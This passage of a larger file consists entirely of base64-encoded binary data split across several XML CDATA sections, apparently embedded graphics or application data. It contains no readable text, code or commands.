+iKPcIJdEcM/6cA7Hwbjx9D/P5AChnRM4jGVrSxOyMkgKcy0M64Sem8weiT6EGgyXCZGU6P+8Q3+
OVbdDbwkYHKywd79U1DPz+anBlFkyQbfaR5Z2husHqlLYIMdRHdepUDiuTcYxS8Bjq0+pG4tlYL9
ei0HNrhMhJEi+3RL7JMfPVCElTb7VL3BYniWxBOcMO9gbV5hg1UtcHeTNX6DX9RerxBhg2G7L6jT
wFTZd1w2OJSWtbRkBUqHBhuct34b5W0OeSkF4IyguUrkLdjsOIuyiA1zfoM2pCzpk0k6LFIGNd/Y
/iLRq7uKaCEmr+kmUBJ63nakz5OZwxPT45b3Yn8+eEXFguLO6DqYhI1ieEg0AlOT01tTY2XdniAP
BGU/h2R+UC4+iiX3/A1oeydss3JWkCG7p75QfC2TmJFIvOxPFrnwzNzhZ0RuLl6JWP2oX59Mn5nx
G8AjjeLL0UDgiR+nxc02q0qoUGIyk684UUHN1AzRoA/3Udrs9yLK4s+fO2+d+BU0/mudsQ5q4eHV
vmEPSF1puaqSOAmx6WSr5Pwysz2ThrUL21t+heN/4gCpqpzt99KngxNzVRS6h0YEp5Y6cGXpCBjU
5G4oj1CuKOB2hbGYE5qM8sTalTavv3XB95lxzN66lLNV4r1sg0vSiUU2A/NHmntPdRm4lFKu2Ado
t3liokpWKWCPfw3++icgP6Jl3/jloFMQE5YBwIT619Q3G0B6quGclFrZnqfVJNoI8JCSZ8cgRb6l
7+QTKD5S40ZxRkyOyV5mwnFhuxK9GMhfJ79cNDQDtK4AXnLWMwKi6Kq3jQfQrOAACgHeByw0R3vW
/I04LlBAAwn51qtuqQCW2kU9LGgVAdYreo208tYx+bQHtRYEeC5g+sipKIDrf3u7bhVVk6CFNwGW
bYG7OiyDXJjY4i+AzUp+09cQUCLA1BaELlnzgwhwdwKu/lEDhpWWpjcvs+k3FcBWbJ+pk3rs/U4/
8Cgfl+m5SnIRzegkbmoMQdLlH40feCTJIVxW5RiQvPIxbv4+vWT1SBn1yiIxlcR8lLG4LDvYE2wo
QLl1KovKEt0IeAq5lbU4wxsPuXCBrB5odk2tgsmRtwWXgZslxuqxCkLZ4fI616Gvo6Q01QeZ0CqM
S98/XiZyws6da9mGjQslxwmwZcegBXsBn9SS12tZgrNpE82MhkFuKQ77UhZT12EuR3V+eBvkPu2s
SHhl4eiimigcxtPHkfUZL0QTWgMxp9QYQdKZcNcnnF+IOy5AzDzk9OhZcU9RHMUG5A==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
